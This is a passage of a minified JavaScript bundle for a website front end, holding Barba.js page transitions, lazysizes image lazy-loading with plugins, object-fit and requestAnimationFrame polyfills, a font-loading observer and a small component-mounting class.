E=v.init(this.Dom.getContainer(),d);d.then(this.onNewContainerLoaded.bind(this)),E.then(this.onTransitionEnd.bind(this))},onNewContainerLoaded:function(f){var d=this.History.currentStatus();d.namespace=this.Dom.getNamespace(f),n.trigger("newPageReady",this.History.currentStatus(),this.History.prevStatus(),f,this.Dom.currentHTML)},onTransitionEnd:function(){this.transitionProgress=!1,n.trigger("transitionCompleted",this.History.currentStatus(),this.History.prevStatus())}};r.exports=c},function(r,a,e){var o=e(4),n=o.extend({start:function(){this.newContainerLoading.then(this.finish.bind(this))},finish:function(){document.body.scrollTop=0,this.done()}});r.exports=n},function(r,a){var e={dataNamespace:"namespace",wrapperId:"barba-wrapper",containerClass:"barba-container",currentHTML:document.documentElement.innerHTML,parseResponse:function(o){this.currentHTML=o;var n=document.createElement("div");n.innerHTML=o;var i=n.querySelector("title");return i&&(document.title=i.textContent),this.getContainer(n)},getWrapper:function(){var o=document.getElementById(this.wrapperId);if(!o)throw new Error("Barba.js: wrapper not found!");return o},getContainer:function(o){if(o||(o=document.body),!o)throw new Error("Barba.js: DOM not ready!");var n=this.parseContainer(o);if(n&&n.jquery&&(n=n[0]),!n)throw new Error("Barba.js: no container found");return n},getNamespace:function(o){return o&&o.dataset?o.dataset[this.dataNamespace]:o?o.getAttribute("data-"+this.dataNamespace):null},putContainer:function(o){o.style.visibility="hidden";var n=this.getWrapper();n.appendChild(o)},parseContainer:function(o){return o.querySelector("."+this.containerClass)}};r.exports=e},function(r,a,e){var o=e(5),n=e(10),i={ignoreClassLink:"no-barba-prefetch",init:function(){if(!window.history.pushState)return!1;document.body.addEventListener("mouseover",this.onLinkEnter.bind(this)),document.body.addEventListener("touchstart",this.onLinkEnter.bind(this))},onLinkEnter:function(t){for(var s=t.target;s&&!n.getHref(s);)s=s.parentNode;if(!(!s||s.classList.contains(this.ignoreClassLink))){var u=n.getHref(s);if(n.preventCheck(t,s)&&!n.Cache.get(u)){var c=o.xhr(u);n.Cache.set(u,c)}}}};r.exports=i}])})})(vi);var Ar=vi.exports;Ar.BaseTransition.extend({start:function(){const{App:h}=this;Promise.all([this.newContainerLoading,this.fadeOut()]).then(this.finish.bind(this,h)).catch(l=>{log(l)})},fadeOut:function(){return $(this.oldContainer).animate({opacity:0}).promise()},finish:function(h){h.unmount().update(this.newContainer,!1),this.$newContainer=$(this.newContainer),$(this.oldContainer).hide(),this.$newContainer.css({visibility:"visible",opacity:0});const l=this;this.$newContainer.animate({opacity:1},400,function(){l.done()})}});/*! npm.im/object-fit-images 3.2.4 */var He="bfred-it:object-fit-images",Zs=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,Qe=typeof Image>"u"?{style:{"object-position":1}}:new Image,mi="object-fit"in Qe.style,Nr="object-position"in Qe.style,ea="background-size"in Qe.style,ta=typeof Qe.currentSrc=="string",xt=Qe.getAttribute,nt=Qe.setAttribute,Dn=!1;function ra(h,l){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+h+"' height='"+l+"'%3E%3C/svg%3E"}function na(h){if(h.srcset&&!ta&&window.picturefill){var l=window.picturefill._;(!h[l.ns]||!h[l.ns].evaled)&&l.fillImg(h,{reselect:!0}),h[l.ns].curSrc||(h[l.ns].supported=!1,l.fillImg(h,{reselect:!0})),h.currentSrc=h[l.ns].curSrc||h.src}}function ia(h){for(var l=getComputedStyle(h).fontFamily,r,a={};(r=Zs.exec(l))!==null;)a[r[1]]=r[2];return a}function In(h,l,r){var a=ra(l||1,r||0);xt.call(h,"src")!==a&&nt.call(h,"src",a)}function Lr(h,l){h.naturalWidth?l(h):setTimeout(Lr,100,h,l)}function gi(h){var l=ia(h),r=h[He];if(l["object-fit"]=l["object-fit"]||"fill",!(!r.img&&(l["object-fit"]==="fill"||!r.skipTest&&mi&&!l["object-position"]))){if(!r.img){r.img=new Image(h.width,h.height),r.img.srcset=xt.call(h,"data-ofi-srcset")||h.srcset,r.img.src=xt.call(h,"data-ofi-src")||h.src,nt.call(h,"data-ofi-src",h.src),h.srcset&&nt.call(h,"data-ofi-srcset",h.srcset),In(h,h.naturalWidth||h.width,h.naturalHeight||h.height),h.srcset&&(h.srcset="");try{oa(h)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}na(r.img),h.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',h.style.backgroundPosition=l["object-position"]||"center",h.style.backgroundRepeat="no-repeat",h.style.backgroundOrigin="content-box",/scale-down/.test(l["object-fit"])?Lr(r.img,function(){r.img.naturalWidth>h.width||r.img.naturalHeight>h.height?h.style.backgroundSize="contain":h.style.backgroundSize="auto"}):h.style.backgroundSize=l["object-fit"].replace("none","auto").replace("fill","100% 100%"),Lr(r.img,function(a){In(h,a.naturalWidth,a.naturalHeight)})}}function oa(h){var l={get:function(a){return h[He].img[a||"src"]},set:function(a,e){return h[He].img[e||"src"]=a,nt.call(h,"data-ofi-"+e,a),gi(h),a}};Object.defineProperty(h,"src",l),Object.defineProperty(h,"currentSrc",{get:function(){return l.get("currentSrc")}}),Object.defineProperty(h,"srcset",{get:function(){return l.get("srcset")},set:function(r){return l.set(r,"srcset")}})}function sa(){function h(l,r){return l[He]&&l[He].img&&(r==="src"||r==="srcset")?l[He].img:l}Nr||(HTMLImageElement.prototype.getAttribute=function(l){return xt.call(h(this,l),l)},HTMLImageElement.prototype.setAttribute=function(l,r){return nt.call(h(this,l),l,String(r))})}function it(h,l){var r=!Dn&&!h;if(l=l||{},h=h||"img",Nr&&!l.skipTest||!ea)return!1;h==="img"?h=document.getElementsByTagName("img"):typeof h=="string"?h=document.querySelectorAll(h):"length"in h||(h=[h]);for(var a=0;a<h.length;a++)h[a][He]=h[a][He]||{skipTest:l.skipTest},gi(h[a]);r&&(document.body.addEventListener("load",function(e){e.target.tagName==="IMG"&&it(e.target,{skipTest:l.skipTest})},!0),Dn=!0,h="img"),l.watchMQ&&window.addEventListener("resize",it.bind(null,h,{skipTest:l.skipTest}))}it.supportsObjectFit=mi;it.supportsObjectPosition=Nr;sa();var aa=it;const la=_e(aa);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(h){console.log("matches",this);for(var l=(this.document||this.ownerDocument).querySelectorAll(h),r=l.length;--r>=0&&l.item(r)!==this;);return r>-1});var yi={exports:{}};(function(h){(function(l,r){var a=r(l,l.document);l.lazySizes=a,h.exports&&(h.exports=a)})(window,function(r,a){if(a.getElementsByClassName){var e,o,n=a.documentElement,i=r.Date,t=r.HTMLPictureElement,s="addEventListener",u="getAttribute",c=r[s],f=r.setTimeout,d=r.requestAnimationFrame||f,v=r.requestIdleCallback,E=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},b=Array.prototype.forEach,y=function(F,D){return g[D]||(g[D]=new RegExp("(\\s|^)"+D+"(\\s|$)")),g[D].test(F[u]("class")||"")&&g[D]},p=function(F,D){y(F,D)||F.setAttribute("class",(F[u]("class")||"").trim()+" "+D)},_=function(F,D){var H;(H=y(F,D))&&F.setAttribute("class",(F[u]("class")||"").replace(H," "))},w=function(F,D,H){var J=H?s:"removeEventListener";H&&w(F,D),m.forEach(function(ee){F[J](ee,D)})},C=function(F,D,H,J,ee){var q=a.createEvent("Event");return H||(H={}),H.instance=e,q.initEvent(D,!J,!ee),q.detail=H,F.dispatchEvent(q),q},S=function(F,D){var H;!t&&(H=r.picturefill||o.pf)?(D&&D.src&&!F[u]("srcset")&&F.setAttribute("srcset",D.src),H({reevaluate:!0,elements:[F]})):D&&D.src&&(F.src=D.src)},k=function(F,D){return(getComputedStyle(F,null)||{})[D]},I=function(F,D,H){for(H=H||F.offsetWidth;H<o.minSize&&D&&!F._lazysizesWidth;)H=D.offsetWidth,D=D.parentNode;return H},z=function(){var F,D,H=[],J=[],ee=H,q=function(){var te=ee;for(ee=H.length?J:H,F=!0,D=!1;te.length;)te.shift()();F=!1},U=function(te,ie){F&&!ie?te.apply(this,arguments):(ee.push(te),D||(D=!0,(a.hidden?f:d)(q)))};return U._lsFlush=q,U}(),W=function(F,D){return D?function(){z(F)}:function(){var H=this,J=arguments;z(function(){F.apply(H,J)})}},R=function(F){var D,H=0,J=o.throttleDelay,ee=o.ricTimeout,q=function(){D=!1,H=i.now(),F()},U=v&&ee>49?function(){v(q,{timeout:ee}),ee!==o.ricTimeout&&(ee=o.ricTimeout)}:W(function(){f(q)},!0);return function(te){var ie;(te=te===!0)&&(ee=33),!D&&(D=!0,ie=J-(i.now()-H),ie<0&&(ie=0),te||ie<9?U():f(U,ie))}},ne=function(F){var D,H,J=99,ee=function(){D=null,F()},q=function(){var U=i.now()-H;U<J?f(q,J-U):(v||ee)(ee)};return function(){H=i.now(),D||(D=f(q,J))}};(function(){var F,D={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};o=r.lazySizesConfig||r.lazysizesConfig||{};for(F in D)F in o||(o[F]=D[F]);r.lazySizesConfig=o,f(function(){o.init&&V()})})();var A=function(){var F,D,H,J,ee,q,U,te,ie,le,ue,Se,Be=/^img$/i,x=/^iframe$/i,M="onscroll"in r&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,L=0,P=0,B=-1,G=function(j){P--,(!j||P<0||!j.target)&&(P=0)},K=function(j){return Se==null&&(Se=k(a.body,"visibility")=="hidden"),Se||k(j.parentNode,"visibility")!="hidden"&&k(j,"visibility")!="hidden"},ae=function(j,X){var oe,re=j,he=K(j);for(te-=X,ue+=X,ie-=X,le+=X;he&&(re=re.offsetParent)&&re!=a.body&&re!=n;)he=(k(re,"opacity")||1)>0,he&&k(re,"overflow")!="visible"&&(oe=re.getBoundingClientRect(),he=le>oe.left&&ie<oe.right&&ue>oe.top-1&&te<oe.bottom+1);return he},Z=function(){var j,X,oe,re,he,pe,ge,ye,Oe,Ce,Ie,Ve,Pe=e.elements;if((J=o.loadMode)&&P<8&&(j=Pe.length)){for(X=0,B++,Ce=!o.expand||o.expand<1?n.clientHeight>500&&n.clientWidth>500?500:370:o.expand,e._defEx=Ce,Ie=Ce*o.expFactor,Ve=o.hFac,Se=null,L<Ie&&P<1&&B>2&&J>2&&!a.hidden?(L=Ie,B=0):J>1&&B>1&&P<6?L=Ce:L=O;X<j;X++)if(!(!Pe[X]||Pe[X]._lazyRace)){if(!M){xe(Pe[X]);continue}if((!(ye=Pe[X][u]("data-expand"))||!(pe=ye*1))&&(pe=L),Oe!==pe&&(q=innerWidth+pe*Ve,U=innerHeight+pe,ge=pe*-1,Oe=pe),oe=Pe[X].getBoundingClientRect(),(ue=oe.bottom)>=ge&&(te=oe.top)<=U&&(le=oe.right)>=ge*Ve&&(ie=oe.left)<=q&&(ue||le||ie||te)&&(o.loadHidden||K(Pe[X]))&&(D&&P<3&&!ye&&(J<3||B<4)||ae(Pe[X],pe))){if(xe(Pe[X]),he=!0,P>9)break}else!he&&D&&!re&&P<4&&B<4&&J>2&&(F[0]||o.preloadAfterLoad)&&(F[0]||!ye&&(ue||le||ie||te||Pe[X][u](o.sizesAttr)!="auto"))&&(re=F[0]||Pe[X])}re&&!he&&xe(re)}},se=R(Z),be=function(j){var X=j.target;if(X._lazyCache){delete X._lazyCache;return}G(j),p(X,o.loadedClass),_(X,o.loadingClass),w(X,N),C(X,"lazyloaded")},T=W(be),N=function(j){T({target:j.target})},Y=function(j,X){try{j.contentWindow.location.replace(X)}catch(oe){j.src=X}},ce=function(j){var X,oe=j[u](o.srcsetAttr);(X=o.customMedia[j[u]("data-media")||j[u]("media")])&&j.setAttribute("media",X),oe&&j.setAttribute("srcset",oe)},de=W(function(j,X,oe,re,he){var pe,ge,ye,Oe,Ce,Ie;(Ce=C(j,"lazybeforeunveil",X)).defaultPrevented||(re&&(oe?p(j,o.autosizesClass):j.setAttribute("sizes",re)),ge=j[u](o.srcsetAttr),pe=j[u](o.srcAttr),he&&(ye=j.parentNode,Oe=ye&&E.test(ye.nodeName||"")),Ie=X.firesLoad||"src"in j&&(ge||pe||Oe),Ce={target:j},p(j,o.loadingClass),Ie&&(clearTimeout(H),H=f(G,2500),w(j,N,!0)),Oe&&b.call(ye.getElementsByTagName("source"),ce),ge?j.setAttribute("srcset",ge):pe&&!Oe&&(x.test(j.nodeName)?Y(j,pe):j.src=pe),he&&(ge||Oe)&&S(j,{src:pe})),j._lazyRace&&delete j._lazyRace,_(j,o.lazyClass),z(function(){var Ve=j.complete&&j.naturalWidth>1;(!Ie||Ve)&&(Ve&&p(j,"ls-is-cached"),be(Ce),j._lazyCache=!0,f(function(){"_lazyCache"in j&&delete j._lazyCache},9))},!0)}),xe=function(j){var X,oe=Be.test(j.nodeName),re=oe&&(j[u](o.sizesAttr)||j[u]("sizes")),he=re=="auto";(he||!D)&&oe&&(j[u]("src")||j.srcset)&&!j.complete&&!y(j,o.errorClass)&&y(j,o.lazyClass)||(X=C(j,"lazyunveilread").detail,he&&fe.updateElem(j,!0,j.offsetWidth),j._lazyRace=!0,P++,de(j,X,he,re,oe))},Ee=function(){if(!D){if(i.now()-ee<999){f(Ee,999);return}var j=ne(function(){o.loadMode=3,se()});D=!0,o.loadMode=3,se(),c("scroll",function(){o.loadMode==3&&(o.loadMode=2),j()},!0)}};return{_:function(){ee=i.now(),e.elements=a.getElementsByClassName(o.lazyClass),F=a.getElementsByClassName(o.lazyClass+" "+o.preloadClass),c("scroll",se,!0),c("resize",se,!0),r.MutationObserver?new MutationObserver(se).observe(n,{childList:!0,subtree:!0,attributes:!0}):(n[s]("DOMNodeInserted",se,!0),n[s]("DOMAttrModified",se,!0),setInterval(se,999)),c("hashchange",se,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(j){a[s](j,se,!0)}),/d$|^c/.test(a.readyState)?Ee():(c("load",Ee),a[s]("DOMContentLoaded",se),f(Ee,2e4)),e.elements.length?(Z(),z._lsFlush()):se()},checkElems:se,unveil:xe}}(),fe=function(){var F,D=W(function(q,U,te,ie){var le,ue,Se;if(q._lazysizesWidth=ie,ie+="px",q.setAttribute("sizes",ie),E.test(U.nodeName||""))for(le=U.getElementsByTagName("source"),ue=0,Se=le.length;ue<Se;ue++)le[ue].setAttribute("sizes",ie);te.detail.dataAttr||S(q,te.detail)}),H=function(q,U,te){var ie,le=q.parentNode;le&&(te=I(q,le,te),ie=C(q,"lazybeforesizes",{width:te,dataAttr:!!U}),ie.defaultPrevented||(te=ie.detail.width,te&&te!==q._lazysizesWidth&&D(q,le,ie,te)))},J=function(){var q,U=F.length;if(U)for(q=0;q<U;q++)H(F[q])},ee=ne(J);return{_:function(){F=a.getElementsByClassName(o.autosizesClass),c("resize",ee)},checkElems:ee,updateElem:H}}(),V=function(){V.i||(V.i=!0,fe._(),A._())};return e={cfg:o,autoSizer:fe,loader:A,init:V,uP:S,aC:p,rC:_,hC:y,fire:C,gW:I,rAF:z},e}})})(yi);var bi=yi.exports,ua={exports:{}};(function(h){(function(l,r){var a=function(){r(l.lazySizes),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a){var e,o=a&&a.cfg,n=r.createElement("img"),i="sizes"in n&&"srcset"in n,t=/\s+\d+h/g,s=function(){var u=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,c=Array.prototype.forEach;return function(){var f=r.createElement("img"),d=function(m){var g,b,y=m.getAttribute(lazySizesConfig.srcsetAttr);y&&(b=y.match(u))&&(b[2]=="w"?g=b[1]/b[3]:g=b[3]/b[1],g&&m.setAttribute("data-aspectratio",g),m.setAttribute(lazySizesConfig.srcsetAttr,y.replace(t,"")))},v=function(m){if(m.detail.instance==a){var g=m.target.parentNode;g&&g.nodeName=="PICTURE"&&c.call(g.getElementsByTagName("source"),d),d(m.target)}},E=function(){f.currentSrc&&r.removeEventListener("lazybeforeunveil",v)};r.addEventListener("lazybeforeunveil",v),f.onload=E,f.onerror=E,f.srcset="data:,a 1w 1h",f.complete&&E()}}();if(o.supportsType||(o.supportsType=function(u){return!u}),l.HTMLPictureElement&&i){!a.hasHDescriptorFix&&r.msElementsFromPoint&&(a.hasHDescriptorFix=!0,s());return}l.picturefill||o.pf||(o.pf=function(u){var c,f;if(!l.picturefill)for(c=0,f=u.elements.length;c<f;c++)e(u.elements[c])},e=function(){var u=function(p,_){return p.w-_.w},c=/^\s*\d+\.*\d*px\s*$/,f=function(p){var _,w,C=p.length,S=p[C-1],k=0;for(k;k<C;k++)if(S=p[k],S.d=S.w/p.w,S.d>=p.d){!S.cached&&(_=p[k-1])&&_.d>p.d-.13*Math.pow(p.d,2.2)&&(w=Math.pow(_.d-.6,1.6),_.cached&&(_.d+=.15*w),_.d+(S.d-p.d)*w>p.d&&(S=_));break}return S},d=function(){var p,_=/(([^,\s].[^\s]+)\s+(\d+)w)/g,w=/\s/,C=function(S,k,I,z){p.push({c:k,u:I,w:z*1})};return function(S){return p=[],S=S.trim(),S.replace(t,"").replace(_,C),!p.length&&S&&!w.test(S)&&p.push({c:S,u:S,w:99}),p}}(),v=function(){v.init||(v.init=!0,addEventListener("resize",function(){var p,_=r.getElementsByClassName("lazymatchmedia"),w=function(){var C,S;for(C=0,S=_.length;C<S;C++)e(_[C])};return function(){clearTimeout(p),p=setTimeout(w,66)}}()))},E=function(p,_){var w,C=p.getAttribute("srcset")||p.getAttribute(o.srcsetAttr);!C&&_&&(C=p._lazypolyfill?p._lazypolyfill._set:p.getAttribute(o.srcAttr)||p.getAttribute("src")),(!p._lazypolyfill||p._lazypolyfill._set!=C)&&(w=d(C||""),_&&p.parentNode&&(w.isPicture=p.parentNode.nodeName.toUpperCase()=="PICTURE",w.isPicture&&l.matchMedia&&(a.aC(p,"lazymatchmedia"),v())),w._set=C,Object.defineProperty(p,"_lazypolyfill",{value:w,writable:!0}))},m=function(p){var _=l.devicePixelRatio||1,w=a.getX&&a.getX(p);return Math.min(w||_,2.5,_)},g=function(p){if(l.matchMedia)g=function(_){return!_||(matchMedia(_)||{}).matches};else return!p;return g(p)},b=function(p){var _,w,C,S,k,I,z;if(S=p,E(S,!0),k=S._lazypolyfill,k.isPicture){for(w=0,_=p.parentNode.getElementsByTagName("source"),C=_.length;w<C;w++)if(o.supportsType(_[w].getAttribute("type"),p)&&g(_[w].getAttribute("media"))){S=_[w],E(S),k=S._lazypolyfill;break}}return k.length>1?(z=S.getAttribute("sizes")||"",z=c.test(z)&&parseInt(z,10)||a.gW(p,p.parentNode),k.d=m(p),!k.src||!k.w||k.w<z?(k.w=z,I=f(k.sort(u)),k.src=I):I=k.src):I=k[0],I},y=function(p){if(!(i&&p.parentNode&&p.parentNode.nodeName.toUpperCase()!="PICTURE")){var _=b(p);_&&_.u&&p._lazypolyfill.cur!=_.u&&(p._lazypolyfill.cur=_.u,_.cached=!0,p.setAttribute(o.srcAttr,_.u),p.setAttribute("src",_.u))}};return y.parse=d,y}(),o.loadedClass&&o.loadingClass&&function(){var u=[];['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(c){u.push(c+o.loadedClass),u.push(c+o.loadingClass)}),o.pf({elements:r.querySelectorAll(u.join(", "))})}())})})(ua);var ca={exports:{}};(function(h){(function(l,r){var a=function(e){r(l.lazySizes,e),l.removeEventListener("lazyunveilread",a,!0)};r=r.bind(null,l,l.document),h.exports?r(bi):l.lazySizes?a():l.addEventListener("lazyunveilread",a,!0)})(window,function(l,r,a,e){var o=r.createElement("a").style,n="objectFit"in o,i=n&&"objectPosition"in o,t=/object-fit["']*\s*:\s*["']*(contain|cover)/,s=/object-position["']*\s*:\s*["']*(.+?)(?=($|,|'|"|;))/,u="[data-uri]",c=/\(|\)|'/,f={center:"center","50% 50%":"center"};function d(m){var g=getComputedStyle(m,null)||{},b=g.fontFamily||"",y=b.match(t)||"",p=y&&b.match(s)||"";return p&&(p=p[1]),{fit:y&&y[1]||"",position:f[p]||p||"center"}}function v(m,g){var b,y,p=a.cfg,_=m.cloneNode(!1),w=_.style,C=function(){var k=m.currentSrc||m.src;k&&y!==k&&(y=k,w.backgroundImage="url("+(c.test(k)?JSON.stringify(k):k)+")",b||(b=!0,a.rC(_,p.loadingClass),a.aC(_,p.loadedClass)))},S=function(){a.rAF(C)};m._lazysizesParentFit=g.fit,m.addEventListener("lazyloaded",S,!0),m.addEventListener("load",S,!0),_.addEventListener("load",function(){var k=_.currentSrc||_.src;k&&k!=u&&(_.src=u,_.srcset="")}),a.rAF(function(){var k=m,I=m.parentNode;I.nodeName.toUpperCase()=="PICTURE"&&(k=I,I=I.parentNode),a.rC(_,p.loadedClass),a.rC(_,p.lazyClass),a.aC(_,p.loadingClass),a.aC(_,p.objectFitClass||"lazysizes-display-clone"),_.getAttribute(p.srcsetAttr)&&_.setAttribute(p.srcsetAttr,""),_.getAttribute(p.srcAttr)&&_.setAttribute(p.srcAttr,""),_.src=u,_.srcset="",w.backgroundRepeat="no-repeat",w.backgroundPosition=g.position,w.backgroundSize=g.fit,k.style.display="none",m.setAttribute("data-parent-fit",g.fit),m.setAttribute("data-parent-container","prev"),I.insertBefore(_,k),m._lazysizesParentFit&&delete m._lazysizesParentFit,m.complete&&C()})}if(!n||!i){var E=function(m){if(m.detail.instance==a){var g=m.target,b=d(g);b.fit&&(!n||b.position!="center")&&v(g,b)}};l.addEventListener("lazyunveilread",E,!0),e&&e.detail&&E(e)}})})(ca);var Ot={exports:{}},et={exports:{}};(function(){var h,l,r,a,e,o;typeof performance<"u"&&performance!==null&&performance.now?et.exports=function(){return performance.now()}:typeof process<"u"&&process!==null&&process.hrtime?(et.exports=function(){return(h()-e)/1e6},l=process.hrtime,h=function(){var n;return n=l(),n[0]*1e9+n[1]},a=h(),o=process.uptime()*1e9,e=a-o):Date.now?(et.exports=function(){return Date.now()-r},r=Date.now()):(et.exports=function(){return new Date().getTime()-r},r=new Date().getTime())}).call(me);var fa=et.exports,ha=fa,Re=typeof window>"u"?me:window,pt=["moz","webkit"],Xe="AnimationFrame",Ye=Re["request"+Xe],ot=Re["cancel"+Xe]||Re["cancelRequest"+Xe];for(var Ze=0;!Ye&&Ze<pt.length;Ze++)Ye=Re[pt[Ze]+"Request"+Xe],ot=Re[pt[Ze]+"Cancel"+Xe]||Re[pt[Ze]+"CancelRequest"+Xe];if(!Ye||!ot){var vr=0,Rn=0,$e=[],da=1e3/60;Ye=function(h){if($e.length===0){var l=ha(),r=Math.max(0,da-(l-vr));vr=r+l,setTimeout(function(){var a=$e.slice(0);$e.length=0;for(var e=0;e<a.length;e++)if(!a[e].cancelled)try{a[e].callback(vr)}catch(o){setTimeout(function(){throw o},0)}},Math.round(r))}return $e.push({handle:++Rn,callback:h,cancelled:!1}),Rn},ot=function(h){for(var l=0;l<$e.length;l++)$e[l].handle===h&&($e[l].cancelled=!0)}}Ot.exports=function(h){return Ye.call(Re,h)};Ot.exports.cancel=function(){ot.apply(Re,arguments)};Ot.exports.polyfill=function(h){h||(h=Re),h.requestAnimationFrame=Ye,h.cancelAnimationFrame=ot};var pa=Ot.exports;const va=_e(pa);(function(){(function(l,r,a=window){let e=!1;const o=function(){e||(e=!0,va(function(){const n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight;a.dispatchEvent(new CustomEvent(r,{detail:{width:n,height:i}})),e=!1}))};a.addEventListener(l,o)})("resize","smartresize")})();var Ei={exports:{}};(function(h){(function(){function l(m,g){document.addEventListener?m.addEventListener("scroll",g,!1):m.attachEvent("scroll",g)}function r(m){document.body?m():document.addEventListener?document.addEventListener("DOMContentLoaded",function g(){document.removeEventListener("DOMContentLoaded",g),m()}):document.attachEvent("onreadystatechange",function g(){(document.readyState=="interactive"||document.readyState=="complete")&&(document.detachEvent("onreadystatechange",g),m())})}function a(m){this.a=document.createElement("div"),this.a.setAttribute("aria-hidden","true"),this.a.appendChild(document.createTextNode(m)),this.b=document.createElement("span"),this.c=document.createElement("span"),this.h=document.createElement("span"),this.f=document.createElement("span"),this.g=-1,this.b.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.c.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.f.style.cssText="max-width:none;display:inline-block;position:absolute;height:100%;width:100%;overflow:scroll;font-size:16px;",this.h.style.cssText="display:inline-block;width:200%;height:200%;font-size:16px;max-width:none;",this.b.appendChild(this.h),this.c.appendChild(this.f),this.a.appendChild(this.b),this.a.appendChild(this.c)}function e(m,g){m.a.style.cssText="max-width:none;min-width:20px;min-height:20px;display:inline-block;overflow:hidden;position:absolute;width:auto;margin:0;padding:0;top:-999px;white-space:nowrap;font-synthesis:none;font:"+g+";"}function o(m){var g=m.a.offsetWidth,b=g+100;return m.f.style.width=b+"px",m.c.scrollLeft=b,m.b.scrollLeft=m.b.scrollWidth+100,m.g!==g?(m.g=g,!0):!1}function n(m,g){function b(){var p=y;o(p)&&p.a.parentNode&&g(p.g)}var y=m;l(m.b,b),l(m.c,b),o(m)}function i(m,g){var b=g||{};this.family=m,this.style=b.style||"normal",this.weight=b.weight||"normal",this.stretch=b.stretch||"normal"}var t=null,s=null,u=null,c=null;function f(){if(s===null)if(d()&&/Apple/.test(window.navigator.vendor)){var m=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))(?:\.([0-9]+))/.exec(window.navigator.userAgent);s=!!m&&603>parseInt(m[1],10)}else s=!1;return s}function d(){return c===null&&(c=!!document.fonts),c}function v(){if(u===null){var m=document.createElement("div");try{m.style.font="condensed 100px sans-serif"}catch(g){}u=m.style.font!==""}return u}function E(m,g){return[m.style,m.weight,v()?m.stretch:"","100px",g].join(" ")}i.prototype.load=function(m,g){var b=this,y=m||"BESbswy",p=0,_=g||3e3,w=new Date().getTime();return new Promise(function(C,S){if(d()&&!f()){var k=new Promise(function(z,W){function R(){new Date().getTime()-w>=_?W(Error(""+_+"ms timeout exceeded")):document.fonts.load(E(b,'"'+b.family+'"'),y).then(function(ne){1<=ne.length?z():setTimeout(R,25)},W)}R()}),I=new Promise(function(z,W){p=setTimeout(function(){W(Error(""+_+"ms timeout exceeded"))},_)});Promise.race([I,k]).then(function(){clearTimeout(p),C(b)},S)}else r(function(){function z(){var q;(q=fe!=-1&&V!=-1||fe!=-1&&F!=-1||V!=-1&&F!=-1)&&((q=fe!=V&&fe!=F&&V!=F)||(t===null&&(q=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent),t=!!q&&(536>parseInt(q[1],10)||parseInt(q[1],10)===536&&11>=parseInt(q[2],10))),q=t&&(fe==D&&V==D&&F==D||fe==H&&V==H&&F==H||fe==J&&V==J&&F==J)),q=!q),q&&(ee.parentNode&&ee.parentNode.removeChild(ee),clearTimeout(p),C(b))}function W(){if(new Date().getTime()-w>=_)ee.parentNode&&ee.parentNode.removeChild(ee),S(Error(""+_+"ms timeout exceeded"));else{var q=document.hidden;(q===!0||q===void 0)&&(fe=R.a.offsetWidth,V=ne.a.offsetWidth,F=A.a.offsetWidth,z()),p=setTimeout(W,50)}}var R=new a(y),ne=new a(y),A=new a(y),fe=-1,V=-1,F=-1,D=-1,H=-1,J=-1,ee=document.createElement("div");ee.dir="ltr",e(R,E(b,"sans-serif")),e(ne,E(b,"serif")),e(A,E(b,"monospace")),ee.appendChild(R.a),ee.appendChild(ne.a),ee.appendChild(A.a),document.body.appendChild(ee),D=R.a.offsetWidth,H=ne.a.offsetWidth,J=A.a.offsetWidth,W(),n(R,function(q){fe=q,z()}),e(R,E(b,'"'+b.family+'",sans-serif')),n(ne,function(q){V=q,z()}),e(ne,E(b,'"'+b.family+'",serif')),n(A,function(q){F=q,z()}),e(A,E(b,'"'+b.family+'",monospace'))})})},h.exports=i})()})(Ei);var ma=Ei.exports;const vt=_e(ma);function ga(){const h=new vt("rm_proregular"),l=new vt("rm_prolight"),r=new vt("rm_probold"),a=new vt("GillSansMTStd-Heavy");Promise.all([h.load(),l.load(),r.load(),a.load()]).then(()=>document.documentElement.classList.add("fonts-loaded")).catch(()=>document.documentElement.classList.add("fonts-failed")),la()}function ya(h=document){return[...h.querySelectorAll("*[data-behaviour]")]}function ba(h){return h.map(l=>l.getAttribute("data-behaviour").split(" ").map(a=>({behaviourName:a,node:l}))).reduce((l,r)=>[...l,...r],[])}class _i{constructor(l,r){Q(this,"scoped",[]);Q(this,"containerClass",".".concat(Ar.Pjax.Dom.containerClass));this.context=l,this.behaviours=r}get container(){return document.querySelector(".".concat(Ar.Pjax.Dom.containerClass))}start(l=this.context){const r=ba(ya(l)),a=r.filter(({node:o})=>!gt(o,this.containerClass)),e=r.filter(({node:o})=>gt(o,this.containerClass));return this.load([...a,...e],!0),this}load(l,r=!0){const{behaviours:a}=this;return this.current=l.map(({node:e,behaviourName:o})=>{const n=new a[o](e);return n.initialize(),{node:e,behaviour:n}}),this.scoped=r===!0?this.current.filter(({node:e})=>gt(e,this.containerClass)):this.scoped=this.current,setTimeout(()=>{this.current.forEach(({behaviour:e})=>e.mounted())}),this}unmount(){return this.scoped=this.scoped.reduce((l,r)=>(r.behaviour.destroy(),l),[]),this}globals(){return ga(),this}}var 